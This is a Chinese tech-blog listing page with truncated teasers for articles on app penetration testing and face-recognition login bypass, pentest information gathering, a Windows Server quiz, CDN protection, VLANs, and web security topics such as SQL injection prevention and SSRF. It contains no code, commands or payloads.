























App渗透 - 从SQL注入到人脸识别登录绕过

App渗透 - 人脸识别登录绕过

打开APP是一个登录框

抓包后发现参数被加密了

使用Jadx脱源码发现,并没有加壳也没有混淆,运气很好

根据经验,先搜索Encrypt、Decrypt等关键字,发现在Common.js中有一个encryptData函数

定位过去&…







渗透测试之信息收集(一)

信息收集

搞渗透的人应该都清楚,信息收集对于渗透测试来说是非常重要的,我们手上掌握的目标的信息越多,成功渗透的概率就越大,而信息收集又分为两类。 第一类:主动信息收集:通过直接访问、扫描网站&#x…



网络渗透day03-Windows Server相关知识

1.在Windows Server中,以下哪个工具用于实时监视系统资源使用情况?

A.Event Viewer

B.Task Manager

C.Performance Monitor

D.Resource Monitor

正确答案:D 答案解析:Resource Monitor用于实时监视系统资源使用情况。 2.在Wi…

CDN高防与CDN对比,到底谁才是直播和短视频平台的最佳选择?

传统网站托管曾经是网站性能的热门话题,但是在2020时代下它的位置已经被CDN高防所取代。传统的网站托管主要是私有服务器,服务器场质量等等。所有这些都等于为您的站点提供了适当的停车位,能够处理适合您业务运营的流量,而无需停机…

VLAN(虚拟局域网)详解

目录

一、前提引入

二、VLAN实现原理

三、VLAN好处

四、VLAN管理方式

五、静态VLAN 创建步骤

六、VLAN Trunk

七、总结 一、前提引入 VLAN(虚拟局域网)是对连接到的第二层交换机端口的网络用户的逻辑分段,不受网络用户的物理位置限制而…







web安全——Mybatis防止SQL注入 ssrf漏洞利用 DNS污染同源策略

目录

0x01 Mybatis防止SQL注入

0x02 sqlmap中报错注入判断

0x03 ssrf漏洞利用

0x04 SSRF重绑定

0x05 DNS污染





